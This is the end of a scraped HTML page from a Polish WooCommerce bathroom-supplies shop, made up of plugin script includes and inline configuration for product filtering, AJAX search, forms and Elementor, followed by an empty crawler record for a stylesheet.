<script src="https://skladlazienek.pl/wp-content/plugins/smart-variations-images/public/js/smart-variations-images-public.min.js?ver=5.2.15" id="smart-variations-images-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.6.4" id="woof_tooltip-js-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=1.3.6.4" id="icheck-jquery-js"></script>
<script id="woof_front-js-extra">
var woof_filter_titles = {"by_text":"by_text"};
var woof_ext_filter_titles = {"woof_author":"Wg autora","stock":"Na stanie","onsales":"Promocja","byrating":"Wg oceny","woof_text":"Wg tekstu"};
</script>
<script id="woof_front-js-before">
const woof_front_nonce = "51875aebad";
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                var woof_link = 'https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/';
                    woof_really_curr_tax = {term_id:275, taxonomy: "pa_rozmiar"};
            
        var woof_ajaxurl = "https://skladlazienek.pl/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "sortujwg",
        'date': "data",
        'perpage': "na stronę",
        'pricerange': "zakres cen",
        'menu_order': "kolejność menu",
        'popularity': "popularność",
        'rating': "oceny",
        'price': "cena od najniższej do najwyższej",
        'price-desc': "cena od najwyższej do najniższej",
        'clear_all': "Clear All",
        'list_opener': "Сhild list opener",
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 0;
        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                                icheck_skin.skin = "square";
            icheck_skin.color = "orange";
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Ładowanie ...";

        
        var woof_lang_show_products_filter = "pokaż filtr produktów";
        var woof_lang_hide_products_filter = "ukryj filtr produktów";
        var woof_lang_pricerange = "zakres cen";

        var woof_use_beauty_scroll =1;

        var woof_autosubmit =1;
        var woof_ajaxurl = "https://skladlazienek.pl/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 1;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_author","stock","onsales","byrating","woof_text","min_rating","product_visibility","product_cat","product_tag","pa_kolor","pa_ksztalt","pa_material","pa_osprzet","pa_producent","pa_rozmiar","pa_rozmiar-kabiny","pa_skrzydlo-lewe-rozmiar","pa_skrzydlo-prawe-rozmiar","pa_strona","pa_wysokosc"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "loading-cylon";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opcje";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Tworzenie";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.6.4" id="woof_front-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.6.4" id="woof_radio_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.6.4" id="woof_checkbox_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.6.4" id="woof_select_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.6.4" id="woof_mselect_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.6.4" id="woof_by_author_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.6.4" id="woof_by_instock_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.6.4" id="woof_by_onsales_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.6.4" id="woof_by_text_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.6.4" id="woof_label_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.6.4" id="woof_sections_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.6.4" id="woof_select_radio_check_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.6.4" id="woof_sd_html_items-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.6.4" id="chosen-drop-down-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.6.4" id="plainoverlay-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.6.4" id="ion.range-slider-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"post":"Wpis","page":"Strona","vendor":"Sprzedawca","product_plu":"Produkty","post_plu":"Wpisy","page_plu":"Strony","vendor_plu":"Sprzedawcy","sku_label":"SKU:","sale_badge":"Promocja","vendor_sold_by":"Sprzedawane przez:","featured_badge":"Wyr\u00f3\u017cnione","in":"w","read_more":"kontynuuj czytanie","no_results":"\"Brak wynik\\u00f3w\"","no_results_default":"Brak wynik\u00f3w","show_more":"Zobacz wszystkie produkty","show_more_details":"Zobacz wszystkie produkty","search_placeholder":"Szukaj produkt\u00f3w","submit":"","search_hist":"Twoja historia wyszukiwania","search_hist_clear":"Wyczy\u015b\u0107","tax_product_cat_plu":"Kategorie","tax_product_cat":"Kategoria","tax_product_tag_plu":"Tagi","tax_product_tag":"Tag"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/skladlazienek.pl\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t\t\t\t xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t             <path \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\">\n\t\t\t\t\t<path  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","history_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"18\" height=\"16\">\n\t\t\t\t\t<g transform=\"translate(-17.498822,-36.972165)\">\n\t\t\t\t\t\t<path \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"\/>\n\t\t\t\t\t<\/g>\n\t\t\t\t<\/svg>\n\t\t\t\t","close_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","back_icon":"\t\t\t\t<svg class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 16 16\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","preloader_icon":"\t\t\t\t<svg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\">\n\t\t\t\t\t<circle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm0-6Zm-1 13v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Zm1-9q.425 0 .713-.288Q13 11.425 13 11V5q0-.425-.287-.713Q12.425 4 12 4t-.712.287Q11 4.575 11 5v6q0 .425.288.712.287.288.712.288Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M12 14q-1.25 0-2.125-.875T9 11V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 1.25-.875 2.125T12 14Zm-1 7v-3.075q-2.6-.35-4.3-2.325Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16t3.538-1.463Q17 13.075 17 11h2q0 2.625-1.7 4.6-1.7 1.975-4.3 2.325V21Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t<svg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" height=\"24\" width=\"24\">\n\t\t\t\t\t<path \t\t\t\t\t\td=\"M17.75 14.95 16.3 13.5q.35-.575.525-1.2Q17 11.675 17 11h2q0 1.1-.325 2.087-.325.988-.925 1.863Zm-2.95-3L9 6.15V5q0-1.25.875-2.125T12 2q1.25 0 2.125.875T15 5v6q0 .275-.062.5-.063.225-.138.45ZM11 21v-3.1q-2.6-.35-4.3-2.312Q5 13.625 5 11h2q0 2.075 1.463 3.537Q9.925 16 12 16q.85 0 1.613-.262.762-.263 1.387-.738l1.425 1.425q-.725.575-1.587.962-.863.388-1.838.513V21Zm8.8 1.6L1.4 4.2l1.4-1.4 18.4 18.4Z\"\/>\n\t\t\t\t<\/svg>\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"pl-PL","show_recently_searched_products":"","show_recently_searched_phrases":"","show_sku":"1"};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.29.0" id="jquery-dgwt-wcas-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f2fe796e46e43270c65c6a8a3c3715b7","fragment_name":"wc_fragments_f2fe796e46e43270c65c6a8a3c3715b7","request_timeout":"5000"};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.2" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=1.6.47" id="hfe-frontend-js-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.6.4" id="woof-slideout-js-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.6.4" id="woof-slideout-init-js"></script>
<script id="wcpa-front-js-extra">
var wcpa_front = {"api_nonce":null,"root":"https:\/\/skladlazienek.pl\/wp-json\/wcpa\/front\/","assets_url":"https:\/\/skladlazienek.pl\/wp-content\/plugins\/woo-custom-product-addons\/assets\/","date_format":"Y-m-d","time_format":"H:i","validation_messages":{"formError":"Fix the errors shown above","requiredError":"Field is required","maxlengthError":"Maximum %s characters allowed","minValueError":"Minimum value required: %s","maxValueError":"Maximum value allowed: %s","validEmailError":"Provide a valid email address","validUrlError":"Provide a valid URL"},"ajax_add_to_cart":"","i18n_view_cart":"Zobacz koszyk","cart_url":"https:\/\/skladlazienek.pl\/koszyk\/","is_cart":"","init_triggers":["wcpt_product_modal_ready","qv_loader_stop","quick_view_pro:load","elementor\/popup\/show","xt_wooqv-product-loaded","woodmart-quick-view-displayed","porto_init_countdown","woopack.quickview.ajaxload","quick-view-displayed","update_lazyload","riode_load","yith_infs_added_elem","jet-popup\/show-event\/after-show","etheme_quick_view_content_loaded","wc_backbone_modal_loaded"]};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/woo-custom-product-addons/assets/js/front-end.js?ver=3.0.12" id="wcpa-front-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.9" id="elementor-webpack-runtime-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.9" id="elementor-frontend-modules-js"></script>
<script src="https://skladlazienek.pl/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Udost\u0119pnij na Facebooku","shareOnTwitter":"Udost\u0119pnij na Twitterze","pinIt":"Przypnij","download":"Pobierz","downloadImage":"Pobierz obraz","fullscreen":"Tryb pe\u0142noekranowy","zoom":"Powi\u0119ksz","share":"Udost\u0119pnij","playVideo":"Odtw\u00f3rz wideo","previous":"Poprzednie","next":"Nast\u0119pne","close":"Zamknij","a11yCarouselWrapperAriaLabel":"Karuzela | Przewijanie w poziomie: Strza\u0142ka w lewo i w prawo","a11yCarouselPrevSlideMessage":"Poprzedni slajd","a11yCarouselNextSlideMessage":"Nast\u0119pny slajd","a11yCarouselFirstSlideMessage":"To jest pierwszy slajd","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Id\u017a do slajdu"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobilny Pionowy","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobilny Poziomy","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Portret tabletu","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Ekran tabletu","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Szeroki ekran","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.25.9","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/skladlazienek.pl\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/skladlazienek.pl\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/skladlazienek.pl\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"031f773634"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"90&#215;140 &#8211; Sk\u0142ad \u0142azienek","excerpt":""}};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.9" id="elementor-frontend-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/wpforms-lite/assets/js/frontend/wpforms.min.js?ver=1.9.2.2" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://skladlazienek.pl/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.9.2.2" id="wpforms-elementor-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/wpforms-lite/assets/lib/jquery.validate.min.js?ver=1.21.0" id="wpforms-validation-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/wpforms-lite/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/wpforms-lite/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://skladlazienek.pl/wp-content/plugins/wpforms-lite/assets/js/share/utils.min.js?ver=1.9.2.2" id="wpforms-generic-utils-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"To pole jest wymagane.","val_email":"Wpisz prawid\u0142owy adres e-mail.","val_email_suggestion":"Czy chodzi o {suggestion}?","val_email_suggestion_title":"Kliknij, aby zaakceptowa\u0107 t\u0119 sugesti\u0119.","val_email_restricted":"Ten adres e-mail jest niedozwolony.","val_number":"Wpisz prawid\u0142ow\u0105 liczb\u0119.","val_number_positive":"Wpisz prawid\u0142ow\u0105 liczb\u0119 dodatni\u0105.","val_minimum_price":"Wpisana kwota jest mniejsza ni\u017c wymagane minimum.","val_confirm":"Warto\u015bci p\u00f3l s\u0105 niezgodne.","val_checklimit":"Przekroczono liczb\u0119 dozwolonych zaznacze\u0144: {#}.","val_limit_characters":"{count} z maksymalnej liczby {limit} znak\u00f3w.","val_limit_words":"{count} z maksymalnej liczby {limit} s\u0142\u00f3w.","val_recaptcha_fail_msg":"Weryfikacja Google reCAPTCHA nie powiod\u0142a si\u0119. Spr\u00f3buj ponownie p\u00f3\u017aniej.","val_turnstile_fail_msg":"Weryfikacja Cloudflare Turnstile nie powiod\u0142a si\u0119. Spr\u00f3buj ponownie p\u00f3\u017aniej.","val_inputmask_incomplete":"Uzupe\u0142nij pole w wymaganym formacie.","uuid_cookie":"","locale":"pl","country":"","country_list_label":"Lista kraj\u00f3w","wpforms_plugin_url":"https:\/\/skladlazienek.pl\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/skladlazienek.pl\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"P\u0142atno\u015b\u0107 jest wymagana.","val_creditcard":"Wpisz prawid\u0142owy numer karty kredytowej.","error_updating_token":"B\u0142\u0105d aktualizowania tokenu. Je\u015bli problem nie ust\u0105pi, spr\u00f3buj ponownie lub skontaktuj si\u0119 z pomoc\u0105 techniczn\u0105.","network_error":"B\u0142\u0105d sieci lub serwer jest nieosi\u0105galny. Sprawd\u017a po\u0142\u0105czenie lub spr\u00f3buj ponownie p\u00f3\u017aniej.","token_cache_lifetime":"86400","hn_data":[]}
/* ]]> */
</script>

            <img  style="display: none;" src="https://skladlazienek.pl/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-cylon.svg" alt="preloader" />

            	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://skladlazienek.pl/wp-content/plugins/smart-variations-images/public/css/smart-variations-images-public.min.css?ver=5.2.15
body_size: 2129
content:
